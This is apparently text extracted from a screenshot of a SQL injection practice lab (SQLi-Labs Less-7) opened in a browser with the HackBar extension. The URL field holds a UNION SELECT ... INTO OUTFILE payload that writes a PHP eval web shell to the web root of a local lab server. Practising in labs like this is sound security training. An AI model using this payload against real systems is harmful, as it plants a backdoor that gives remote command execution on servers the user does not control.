 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-7/?id=1')) UNION SELECT 1,"<?php eval($_POST['cmd']);?>",3 into outfile "/var/www/html/shell.php"%23